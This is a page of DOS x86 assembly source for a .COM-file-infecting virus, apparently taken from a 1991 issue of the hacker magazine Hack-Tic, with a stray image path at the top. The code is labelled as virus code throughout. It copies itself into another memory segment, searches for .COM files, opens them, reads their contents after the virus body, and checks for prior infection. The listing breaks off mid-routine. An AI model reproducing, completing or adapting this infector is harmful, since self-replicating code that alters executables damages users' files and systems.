 tic segment
org 100h
assume cs:tic, ds:tic, es:tic
;
len equ offset last-100h ;LENGTH OF VIRUS CODE
;
start: mov si,100h ;COPY VIRUS CODE
push si ;SAVE FOR EXIT
mov ax,cs
add ah,10h ;GO UP A SEGMENT
mov es,ax
xor di,di
mov cx,len ;LENGTH OF VIRUS
rep movsb ;MOVE VIRUS CODE UP
mov dx,0fe00h ;DTA AT END OF SEGMENT
mov ah,1ah
int 21h
mov dx,offset file
mov ah,4eh ;FIND FIRST .COM FILE
jmp short find
retry: mov ah,3eh ;CLOSE HANDLE
int 21h
mov ah,4fh ;FIND NEXT
find: push cs
pop ds ;RESTORE DS TO CURRENT
;SEGMENT
int 21h ;FIND FILE
mov cx,0fe1eh ;MULTI-PURPOSE HIGH VALUE
;IN CX
jc nofile ;NO (MORE) FILES
mov dx,cx ;FILE NAME IN DTA
mov ax,3d02h ;OPEN FILE
int 21h
xchg ax,bx ;1-BYTE MOVE OF AXBX
push es ;POINT DS TO NEXT SEGMENT
pop ds
mov dx,di ;END OF VIRUS CODE
mov ah,3fh ;READ FILE DATA (CX=FE1E)
int 21h ;READ FILE AFTER VIRUS
add ax,len ;LENGTH OF VIRUS+FILE
cmp byte ptr [di],0beh ;CHK IF ALREADY INFECTED
Hack-Tic 14-15/1991 16